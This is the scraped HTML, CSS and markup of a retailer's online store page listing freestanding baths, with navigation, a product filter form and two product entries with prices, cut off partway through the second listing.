.normal_sale .lpi-fin-box:hover .lpi-fin-button:hover {
    position: relative;
    background: linear-gradient(to right, #3486d859, white);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}


.normal_sale .lpi-buy-button {
    position: relative;
    background: linear-gradient(to right, white, #2873b69c);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-text {
    color: #858585;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button a span:before,
.normal_sale .lpi-buy-box:hover .lpi-buy-button a span:before,
.lpi-buy-button a span:before {
  display: none;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-button:hover {
    position: relative;
    background: linear-gradient(to right, #eebd198a, white);
    padding: 0;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-fin-box:hover {
    border: 2px solid #bfbfbf;
    background: #FAFAFA;
}

.normal_sale .lpi-buy-box:hover {
    border: 2px solid #bfbfbf;
    background: #ffffff;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-button {
    position: relative;
    background: linear-gradient(to right, white, #eebd198a);
    padding: 0;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .normal_sale .lpi-buy-box,.normal_sale .lpi-fin-box {
    border: 2px solid #BFBFBF;
    background: #ffffff;
    padding: 25px 15px 25px 15px;
    text-align: center;
}

.normal_sale .lpi-secure-checkout {
    display: flex;
    justify-content: center;
    border-radius: 0px 0px 10px 10px;
    background: #1e3cb9;
    padding: 15px;
    text-align: center;
    align-items: center;
    margin-bottom: 20px;
    border: 1.5px solid #1e3cb9;
    border-top: 0;
}

.normal_sale span.secure-checkout-text-w-icon {
    color: #ffffff;
    font-size: 15px;
    font-style: normal;
    font-weight: 600;
    line-height: 110%;
    padding: 6px;
}

/*.normal_sale .lpi-tl-img img {
    filter: brightness(0) invert(1);
}*/

.normal_sale span.secure-checkout-text-w-icon img {
    max-width: 25px;
    padding-right: 5px;
    filter: brightness(0) invert(1);
}



.normal_sale .lpi-buy-box, 
.normal_sale .lpi-fin-box {
    width: 50%;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}


.normal_sale .lpi-fin-text, 
.normal_sale .lpi-buy-text {
    min-height: 55px !important;
}

.normal_sale .lpi-fin-box .lpi-fin-text,.normal_sale .lpi-fin-box:hover .lpi-fin-text {
    color: #2873B6;
}

.normal_sale .lpi-sale-content-box {
    padding: 0px 35px;
}

.normal_sale .lpi-sale-save-month, 
.normal_sale .lpi-sale-save-price, 
.normal_sale .lpi-sale-line-bar {
    display: none;
}

.normal_sale .lpi-buy-button a span {
    color: #fff;
}

.normal_sale .lpi-fin-text {
    text-align: center;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: 110%;
    margin: 10px 10px;
}

.normal_sale .lpi-fin-text p {
    color: #2873B6 !important;
    margin: 0px !important;
}


.normal_sale .lpi-manu-text {
    padding-bottom: 0px;
    padding-top: 0px;
}

.normal_sale div.select-model {
    background-color: #0c0a50;
}


.normal_sale .modeloptionsxtilebos .lpi-tl-img.logo-under-title img {
    max-width: 90px;
    border-radius: 500px;
    padding: 10px;
    margin: 2px;
    max-height: 90px;
    object-fit: contain;
    background-color: #fff;
}

.normal_sale .lpi-fin-text.swim-series, 
.normal_sale .lpi-buy-text.swim-series {
    min-height: 25px !important;
}
.lpi-ctm-summary.design_one.normal_sale {
    display: block !important;
    border: 1px solid #1e3cb9;
    border-radius: 13px 13px 0px 0px;
}
.normal_sale .lpi-buy-text.swim-series {
    padding-left: 30px;
    padding-right: 30px;
    max-width: 185px;
    margin-bottom: 18px;
}
html.normal_sale .single-product .product-wrapper .summary {
    padding: 0px;
    border: none;
}
.normal_sale form.cart,
.normal_sale ul.spa-details{
    padding: 15px;
}

.normal_sale .lpi-fin-button a, 
.normal_sale .lpi-buy-button a{
	text-decoration:none;
}

.normal_sale .lpi-custom-select-div {
    margin-bottom: 10px;
    margin-top: 10px;
}


.normal_sale .lpi-buy-text{

    font-size: 16px;
}


@media (max-width: 1300px) {
  .normal_sale .lpi-fin-buy-box {
      display: flex;
      padding: 15px;
      column-gap: 2px;
  }
}

@media (min-width: 1470px) {
    .normal_sale .lpi-content-design {
        width: 100%; 
        margin: 20px auto;
        /*margin-right: 34px;
        margin-left: 34px;*/
    }
}

@media (min-width: 1025px) {
    .normal_sale .lpi-tl-img img {
        max-width: 170px;
    }
}
@media (max-width: 700px) {
.normal_sale .lpi-fin-text.swim-series, 
.normal_sale .lpi-buy-text.swim-series {
    min-height: 35px !important;
}
}
@media (max-width: 520px) {
    .normal_sale .lpi-tl-img img {
        max-width: 65px;
    }
}

@media (max-width: 520px) {
    .normal_sale .lpi-fin-text, .normal_sale .lpi-buy-text {
        font-size: 16px;
        padding: 0px !important;
    }
}
</style>

<script>
document.addEventListener('DOMContentLoaded', function () {
  if (!document.body.classList.contains('single-product')) return;

  const el = document.querySelector('.lpi-fin-text');
  if (!el) return;

  el.innerHTML = el.textContent.replace(
    /(\d+\s(Months|months))\s*(0%\s(Interest|interest)\*)/,
    '$1<br>$3'
  );
});
</script>





		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-sticky-menu-and-logo fusion-header-menu-align-center fusion-mobile-menu-design-classic">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"></span><span class="fusion-contact-info-email-address"><a href="/cdn-cgi/l/email-protection#032520323336386d252032333138252032323238252035373825203a34382520323230387662252032333b386a7525203233363825203232333864252032323638772520323232387166702d60252032323238252032333a38">&#105;n&#102;&#111;&#64;&#97;&#113;ua&#108;iv&#105;&#110;g&#115;t&#111;res.c&#111;&#109;</a></span></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-top-secondary-menu" class="menu"><li  id="menu-item-55147"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55147 fusion-menu-item-button"  data-item-id="55147"><a  title="$1000 COUPON" href="https://aqualivingstores.com/brochure-request/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-small">GET COUPON</span></a></li><li  id="menu-item-55224"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55224"  data-item-id="55224"><a  href="http://aqualivingstores.com/locations/" class="fusion-bar-highlight"><span class="menu-text">Locations</span></a></li><li  id="menu-item-58508"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58508"  data-item-id="58508"><a  href="https://aqualivingstores.com/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-59059"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59059"  data-item-id="59059"><a  href="https://aqualivingstores.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://aqualivingstores.com/" >

						<!-- standard logo -->
			<img loading="lazy" src="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Parent_blue_900.png" srcset="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Parent_blue_900.png 1x" width="900" height="140" alt="Aqua Living Factory Outlets Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img loading="lazy" src="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Parent_blue_900-300x47.png" srcset="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Parent_blue_900-300x47.png 1x" width="300" height="47" alt="Aqua Living Factory Outlets Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
					</a>
		</div>
										
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-stores-menu" class="fusion-menu"><li  id="menu-item-771505"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-771505"  data-item-id="771505"><a  href="http://aqualivingstores.com" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-54750"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54750 fusion-dropdown-menu"  data-item-id="54750"><a  href="https://aqualivingstores.com/spas/" class="fusion-bar-highlight"><span class="menu-text">Hot Tubs &amp; Spas</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-58437"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58437 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/hudson-bay-spas/" class="fusion-bar-highlight"><span>Hudson Bay Spas</span></a></li><li  id="menu-item-58438"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58438 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/plug-power-spas/" class="fusion-bar-highlight"><span>Plug &#038; Power Spas</span></a></li><li  id="menu-item-774166"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774166 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/tuff-spas/" class="fusion-bar-highlight"><span>Tuff Spas</span></a></li><li  id="menu-item-58434"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58434 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/tranquility-series-spas/" class="fusion-bar-highlight"><span>Dr. Wellness Spas</span></a></li><li  id="menu-item-58435"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58435 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/catalina-luxury-spas/" class="fusion-bar-highlight"><span>Catalina Spas</span></a></li></ul></li><li  id="menu-item-60448"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60448"  data-item-id="60448"><a  href="/swim-spa" class="fusion-bar-highlight"><span class="menu-text">Swim Spas</span></a></li><li  id="menu-item-794839"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-794839"  data-item-id="794839"><a  href="https://aqualivingstores.com/clearance-spas/" class="fusion-bar-highlight"><span class="menu-text">Clearance Inventory</span></a></li><li  id="menu-item-787284"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787284"  data-item-id="787284"><a  href="https://aqualivingstores.com/cold-tubs/" class="fusion-bar-highlight"><span class="menu-text">Cold Tubs</span></a></li><li  id="menu-item-58861"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58861"  data-item-id="58861"><a  href="https://aqualivingstores.com/spa-covers/" class="fusion-bar-highlight"><span class="menu-text">Hot Tub Covers</span></a></li><li  id="menu-item-54751"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54751"  data-item-id="54751"><a  href="https://aqualivingstores.com/support/" class="fusion-bar-highlight"><span class="menu-text">Support</span></a></li><li  id="menu-item-54754"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54754"  data-item-id="54754"><a  href="https://aqualivingstores.com/credit-application/" class="fusion-bar-highlight"><span class="menu-text">Financing</span></a></li><li  id="menu-item-58834"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58834"  data-item-id="58834"><a  href="https://aqualivingstores.com/locations/" class="fusion-bar-highlight"><span class="menu-text">Locations</span></a></li><li  id="menu-item-55313"  class="mobileonly menu-item menu-item-type-post_type menu-item-object-page menu-item-55313"  data-classes="mobileonly" data-item-id="55313"><a  href="https://aqualivingstores.com/brochure-request/" class="fusion-bar-highlight"><span class="menu-text">Free Buyer&#8217;s Guide</span></a></li><li  id="menu-item-70237"  class="mobileonly menu-item menu-item-type-post_type menu-item-object-page menu-item-70237"  data-classes="mobileonly" data-item-id="70237"><a  href="https://aqualivingstores.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li><li  id="menu-item-799300"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-799300 fusion-dropdown-menu"  data-item-id="799300"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Discover</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-799179"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799179 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/patent/" class="fusion-bar-highlight"><span>Patents</span></a></li><li  id="menu-item-54753"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54753 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/accessories/" class="fusion-bar-highlight"><span>Spa Accessories</span></a></li><li  id="menu-item-799301"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799301 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/contact/" class="fusion-bar-highlight"><span>Contact Us</span></a></li></ul></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://aqualivingstores.com/cart/"><span class="menu-text" aria-label="View Cart"></span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://aqualivingstores.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">		<div class="woocommerce-container">
			<section id="content" class=" full-width" style="width: 100%;">
		<header class="woocommerce-products-header">
	
	



<div class="prdctfltr_wc prdctfltr_woocommerce woocommerce prdctfltr_wc_regular pf_default prdctfltr_slide prdctfltr_click prdctfltr_rows prdctfltr_scroll_default pf_mod_multirow prdctfltr_round prdctfltr_hierarchy_circle " data-page="1" data-loader="css-spinner-full-01" data-id="prdctfltr-697d18a828cd5">

				<div class="prdctfltr_add_inputs">
			<input type="hidden" name="product_tag" value="baths" class="pf_added_input" />			</div>
						<span class="prdctfltr_filter_title">
					<a class="prdctfltr_woocommerce_filter pf_ajax_css-spinner-full-01" href="#"><i class="prdctfltr-bars css-spinner-full-01"></i></a>
					<span class="prdctfltr_woocommerce_filter_title">
				Filter Products					</span>
							<span class="prdctfltr_showing">
		Showing all 5 results			</span>
						</span>
			
	<form  action="" class="prdctfltr_woocommerce_ordering" method="get">

		
		<div class="prdctfltr_filter_wrapper prdctfltr_columns_3" data-columns="3">

			<div class="prdctfltr_filter_inner">

							<div class="prdctfltr_filter prdctfltr_orderby prdctfltr_text" data-filter="orderby">
							<input name="orderby" type="hidden">
			<span class="prdctfltr_regular_title">Sort By			<i class="prdctfltr-down"></i>
		</span>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_"><input type="checkbox" value="" /><span>None</span></label><label class="prdctfltr_ft_comment_count"><input type="checkbox" value="comment_count" /><span>Review Count</span></label><label class="prdctfltr_ft_popularity"><input type="checkbox" value="popularity" /><span>Popularity</span></label><label class="prdctfltr_ft_rating"><input type="checkbox" value="rating" /><span>Average rating</span></label><label class="prdctfltr_ft_date"><input type="checkbox" value="date" /><span>Newness</span></label><label class="prdctfltr_ft_price"><input type="checkbox" value="price" /><span>Price: low to high</span></label><label class="prdctfltr_ft_price-desc"><input type="checkbox" value="price-desc" /><span>Price: high to low</span></label><label class="prdctfltr_ft_rand"><input type="checkbox" value="rand" /><span>Random Products</span></label><label class="prdctfltr_ft_title"><input type="checkbox" value="title" /><span>Product Name</span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_byprice prdctfltr_text" data-filter="price">
							<input name="min_price" type="hidden">
				<input name="max_price" type="hidden">
			<span class="prdctfltr_regular_title">Price Range			<i class="prdctfltr-down"></i>
		</span>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_"><input type="checkbox" value="-" /><span>None</span></label><label class="prdctfltr_ft_0-100"><input type="checkbox" value="0-100" /><span>&#36;0.00 - &#36;100.00</span></label><label class="prdctfltr_ft_100-200"><input type="checkbox" value="100-200" /><span>&#36;100.00 - &#36;200.00</span></label><label class="prdctfltr_ft_200-300"><input type="checkbox" value="200-300" /><span>&#36;200.00 - &#36;300.00</span></label><label class="prdctfltr_ft_300-400"><input type="checkbox" value="300-400" /><span>&#36;300.00 - &#36;400.00</span></label><label class="prdctfltr_ft_400-500"><input type="checkbox" value="400-500" /><span>&#36;400.00 - &#36;500.00</span></label><label class="prdctfltr_ft_500"><input type="checkbox" value="500-" /><span>&#36;500.00+</span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_attributes prdctfltr_cat prdctfltr_single prdctfltr_clearnext prdctfltr_text" data-filter="product_cat">
						<input name="product_cat" type="hidden" />
		<span class="prdctfltr_regular_title">Categories			<i class="prdctfltr-down"></i>
		</span>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class=" prdctfltr_ft_uncategorized"><input type="checkbox" value="uncategorized" /><span>Uncategorized</span></label><label class=" prdctfltr_ft_baths"><input type="checkbox" value="baths" /><span>Baths</span></label><label class=" prdctfltr_ft_catalina-luxury"><input type="checkbox" value="catalina-luxury" /><span>Catalina Luxury</span></label><label class=" prdctfltr_ft_chemicals"><input type="checkbox" value="chemicals" /><span>Chemicals</span></label><label class=" prdctfltr_ft_clearance"><input type="checkbox" value="clearance" /><span>Clearance</span></label><label class=" prdctfltr_ft_cold-series"><input type="checkbox" value="cold-series" /><span>Cold Series</span></label><label class=" prdctfltr_ft_dual-temp-series"><input type="checkbox" value="dual-temp-series" /><span>Dual Temp Series</span></label><label class=" prdctfltr_ft_entertainment"><input type="checkbox" value="entertainment" /><span>Entertainment</span></label><label class=" prdctfltr_ft_filters"><input type="checkbox" value="filters" /><span>Filters</span></label><label class=" prdctfltr_ft_freestanding"><input type="checkbox" value="freestanding" /><span>Freestanding</span></label><label class=" prdctfltr_ft_hardware"><input type="checkbox" value="hardware" /><span>Hardware</span></label><label class=" prdctfltr_ft_hudson-bay-series"><input type="checkbox" value="hudson-bay-series" /><span>Hudson Bay</span></label><label class=" prdctfltr_ft_hb-classic"><input type="checkbox" value="hb-classic" /><span>Hudson Bay Classic</span></label><label class=" prdctfltr_ft_hb-roto"><input type="checkbox" value="hb-roto" /><span>Hudson Bay Roto</span></label><label class=" prdctfltr_ft_inflatable-hot-tubs"><input type="checkbox" value="inflatable-hot-tubs" /><span>Inflatable Hot Tubs</span></label><label class=" prdctfltr_ft_lifestyle-series-2"><input type="checkbox" value="lifestyle-series-2" /><span>Lifestyle Series</span></label><label class=" prdctfltr_ft_pillows"><input type="checkbox" value="pillows" /><span>Pillows</span></label><label class=" prdctfltr_ft_plug-power-series"><input type="checkbox" value="plug-power-series" /><span>Plug &amp; Power Series</span></label><label class=" prdctfltr_ft_pool-series"><input type="checkbox" value="pool-series" /><span>Pool Series</span></label><label class=" prdctfltr_ft_spaaccessories"><input type="checkbox" value="spaaccessories" /><span>Spa Accessories</span></label><label class=" prdctfltr_ft_spas"><input type="checkbox" value="spas" /><span>Spas</span></label><label class=" prdctfltr_ft_steps"><input type="checkbox" value="steps" /><span>Steps</span></label><label class=" prdctfltr_ft_swim-series"><input type="checkbox" value="swim-series" /><span>Swim Series</span></label><label class=" prdctfltr_ft_tranquility-series-spas"><input type="checkbox" value="tranquility-series-spas" /><span>Tranquility Series</span></label><label class=" prdctfltr_ft_tuff-standard-spas"><input type="checkbox" value="tuff-standard-spas" /><span>Tuff Standard</span></label><label class=" prdctfltr_ft_walk-in"><input type="checkbox" value="walk-in" /><span>Walk-In</span></label><label class=" prdctfltr_ft_wellness-series"><input type="checkbox" value="wellness-series" /><span>Wellness Series</span></label>						</div>
					</div>
							</div>
			
			</div>

		</div>

					<div class="prdctfltr_add_inputs">
			<input type="hidden" name="product_tag" value="baths" class="pf_added_input" />			</div>
					<div class="prdctfltr_buttons">
							<a class="button prdctfltr_woocommerce_filter_submit" href="#">
					Filter selected				</a>
							<span class="prdctfltr_sale">
					<label><input name="sale_products" type="checkbox"/><span>Show only products on sale</span></label>				</span>
								<span class="prdctfltr_instock">
				<label><input name="instock_products" type="checkbox" value="in"/><span>In stock only</span></label>				</span>
						</div>
		
	</form>

	
</div>

</header>
<div class="woocommerce-notices-wrapper"></div>
<div class="catalog-ordering fusion-clearfix">
			<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
														<a aria-haspopup="true">Sort by <strong>Price</strong></a>
						</span>
					</span>
					<ul>
																		<li class="">
														<a href="?product_view=list&product_count=36&product_orderby=name">Sort by <strong>Name</strong></a>
						</li>
						<li class="current">
														<a href="?product_view=list&product_count=36&product_orderby=price">Sort by <strong>Price</strong></a>
						</li>
						<li class="">
														<a href="?product_view=list&product_count=36&product_orderby=date">Sort by <strong>Date</strong></a>
						</li>
						<li class="">
														<a href="?product_view=list&product_count=36&product_orderby=popularity">Sort by <strong>Popularity</strong></a>
						</li>

													<li class="">
																<a href="?product_view=list&product_count=36&product_orderby=rating">Sort by <strong>Rating</strong></a>
							</li>
											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="asc"><a aria-label="Descending order" aria-haspopup="true" href="?product_view=list&product_count=36&product_order=desc"><i class="awb-icon-arrow-down2" aria-hidden="true"></i></a></li>
												</ul>
		</div>

		<ul class="sort-count order-dropdown">
			<li>
				<span class="current-li">
					<a aria-haspopup="true">
						Show <strong>24 Products</strong>						</a>
					</span>
				<ul>
					<li class="">
						<a href="?product_view=list&product_count=24">
							Show <strong>24 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_view=list&product_count=48">
							Show <strong>48 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_view=list&product_count=72">
							Show <strong>72 Products</strong>						</a>
					</li>
				</ul>
			</li>
		</ul>
	
																<ul class="fusion-grid-list-view">
			<li class="fusion-grid-view-li">
				<a class="fusion-grid-view" aria-label="View as grid" aria-haspopup="true" href="?product_view=grid&product_count=36"><i class="awb-icon-grid icomoon-grid" aria-hidden="true"></i></a>
			</li>
			<li class="fusion-list-view-li active-view">
				<a class="fusion-list-view" aria-haspopup="true" aria-label="View as list" href="?product_view=list&product_count=36"><i class="awb-icon-list icomoon-list" aria-hidden="true"></i></a>
			</li>
		</ul>
	</div>
<ul class="products clearfix products-3">
<li class="product type-product post-32150 status-publish first outofstock product_cat-baths product_cat-freestanding product_tag-baths product_tag-freestanding sale sold-individually taxable shipping-taxable purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">

	<span class="onsale">Sale!</span>
	<div class="fusion-clean-product-image-wrapper in-stock-banner-parent ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://aqualivingstores.com/product/signature-spirit-freestanding-bath/" aria-label="Spirit">
							<img loading="lazy" width="500" height="500" src="https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-500x500.png" class="woocommerce-placeholder wp-post-image lazyload" alt="Placeholder" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271200%27%20height%3D%271200%27%20viewBox%3D%270%200%201200%201200%27%3E%3Crect%20width%3D%271200%27%20height%3D%271200%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-500x500.png" data-srcset="https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-66x66.png 66w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-200x200.png 200w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-400x400.png 400w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-500x500.png 500w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-700x700.png 700w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-800x800.png 800w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder.png 1200w" data-sizes="auto" /><div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>			</a>
							</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://aqualivingstores.com/product/signature-spirit-freestanding-bath/">
		Spirit	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,816.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,816.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,049.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,049.00.</span> <small></small></span>
		</div>
	</div>
</div>

	</div> 
	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
				<div style="text-align:center;"><a class="fusion-button button-3d button-large button-green fusion-button-green button-1 fusion-button-default-span " target="_self" href="/credit-application?model=Freestanding Spirit Bath $999"><span class="fusion-button-text">Finance Now</span></a></div>

<strong>SPECIFICATIONS:</strong>
<div>
<ul>
 	<li> <strong>Dimensions:</strong> 69"L x 31"W x 23.5"H inches</li>
 	<li> <strong>Weight:</strong> 136 lbs.</li>
</ul>
</div>
&nbsp;			</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
<div class="star-rating"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>
	</div>
	</div>

</div>
</li>
<li class="product type-product post-32152 status-publish instock product_cat-baths product_cat-freestanding product_tag-baths product_tag-freestanding sale sold-individually taxable shipping-taxable purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">

	<span class="onsale">Sale!</span>
	<div class="fusion-clean-product-image-wrapper in-stock-banner-parent ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://aqualivingstores.com/product/signature-bliss-freestanding-bath/" aria-label="Bliss">
							<img loading="lazy" width="500" height="500" src="https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-500x500.png" class="woocommerce-placeholder wp-post-image lazyload" alt="Placeholder" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271200%27%20height%3D%271200%27%20viewBox%3D%270%200%201200%201200%27%3E%3Crect%20width%3D%271200%27%20height%3D%271200%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-500x500.png" data-srcset="https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-66x66.png 66w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-200x200.png 200w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-400x400.png 400w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-500x500.png 500w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-700x700.png 700w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-800x800.png 800w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 